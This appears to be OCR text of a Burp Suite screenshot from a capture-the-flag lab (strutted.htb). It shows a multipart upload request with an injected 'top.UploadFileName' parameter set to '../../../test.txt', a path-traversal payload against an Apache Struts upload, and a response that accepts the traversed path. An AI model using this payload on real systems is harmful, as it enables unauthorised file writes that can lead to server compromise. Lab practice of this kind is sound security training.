 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://strutted.htb HTTP/1
Issue the request
Request
Pretty Raw Hex \n
1 POST /upload.action;jsessionid=DA992E38F5CBA99A4C634DEC7F05725D HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (Android 16 Beta 2; Tablet; rv:136.0) Gecko/136.0 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------6674776081745618122989287056
8 Content-Length: 718
9 Origin: http://strutted.htb
0 DNT: 1
1 Sec-GPC: 1
2 Connection: keep-alive
3 Referer: http://strutted.htb/
4 Cookie: JSESSIONID=DA992E38F5CBA99A4C634DEC7F05725D
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7
8 -----------------------------6674776081745618122989287056
9 Content-Disposition: form-data; name="Upload"; filename="event31114-imagen-02-8TRt3-278593573.jpg"
0 Content-Type: image/jpeg
1
2 ÿØÿàJFIF``ÿþ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 92
3 ÿÛC
4
5
6 -----------------------------6674776081745618122989287056
7 Content-Disposition: form-data; name="top.UploadFileName"
8 Content-Type: image/jpeg
9
0 ../../../test.txt
1
2 -----------------------------6674776081745618122989287056--
3
Search
0 highlights
Response
Pretty Raw Hex Render \n
</li>
127 <li class="nav-item">
<a class="nav-link" href="/about">
About Us
</a>
</li>
128 <li class="nav-item">
<a class="nav-link" href="/download.action">
Download
</a>
</li>
129 </ul>
130 </div>
131 </nav>
132 </header>
133
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely uploaded and is now accessible via a shareable
link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="display:none;" id="shareableLink" value="
http://strutted.htb/s/32b841c8" readonly>
147 <button class="btn btn-outline-secondary" type="button" id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250910_110759/../../../test.txt
150 " alt="Uploaded File"/>
151
152
153 </div>
154
155 <div class="back-link">
img sr
1/1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 15
Response headers 10
Inspector
Notes
Custom actions
Done
7,234 bytes | 146 millis